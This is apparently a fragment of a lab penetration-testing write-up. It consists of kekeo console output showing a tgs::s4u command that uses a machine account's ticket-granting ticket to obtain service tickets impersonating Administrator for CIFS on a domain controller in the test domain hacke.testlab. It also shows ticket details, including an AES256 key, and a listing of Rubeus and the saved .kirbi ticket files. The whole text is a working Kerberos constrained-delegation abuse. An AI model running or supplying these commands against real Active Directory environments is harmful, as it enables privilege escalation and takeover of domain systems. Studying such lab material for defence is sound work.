 kekeo # tgs::s4u /tgt:TGT_WIN8$@HACKE.TESTLAB_krbtgt~hacke.testlab@HACKE.TESTLAB
.kirbi /user:Administrator /service:cifs/WIN-Q2JR4MURGS0.hacke.testlab
Ticket  : TGT_WIN8$@HACKE.TESTLAB_krbtgt~hacke.testlab@HACKE.TESTLAB.kirbi
  [krb-cred]     S: krbtgt/hacke.testlab @ HACKE.TESTLAB
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: WIN8$ @ HACKE.TESTLAB
  [enc-krb-cred] S: krbtgt/hacke.testlab @ HACKE.TESTLAB
  [enc-krb-cred] T: [2020/12/12 0:14:22 ; 2020/12/12 10:14:22] {R:2020/12/19 0:1
4:22}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renew
able ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): eb91747ce02ed77ff5d70
bf32cf1da262aea83b690e4bef0821c5d6099aec94e
  [s4u2self]  Administrator
[kdc] name: WIN-Q2JR4MURGS0.hacke.testlab (auto)
[kdc] addr: 192.168.60.1 (auto)
  > Ticket in file 'TGS_Administrator@HACKE.TESTLAB_WIN8$@HACKE.TESTLAB.kirbi'
Service(s):
  [s4u2proxy] cifs/WIN-Q2JR4MURGS0.hacke.testlab
  > Ticket in file 'TGS_Administrator@HACKE.TESTLAB_cifs~WIN-Q2JR4MURGS0.hacke.t
estlab@HACKE.TESTLAB.kirbi'
kekeo #
Rubeus 2020/11/30 16:29 应用程序
spn 2020/12/12 0:18 文本文档
TGS_Administrator@HACKE.TESTLAB_cifs~WIN-Q2JR4MURGS0.hacke.testlab@HACKE.TESTLAB.kirbi 2020/12/12 0:19 KIRBI 文件
TGS_Administrator@HACKE.TESTLAB_WIN8$@HACKE.TESTLAB.kirbi 2020/12/12 0:19 KIRBI 文件
TGT_WIN8$@HACKE.TESTLAB_krbtgt~hacke.testlab@HACKE.TESTLAB.kirbi 2020/12/12 0:14 KIRBI 文件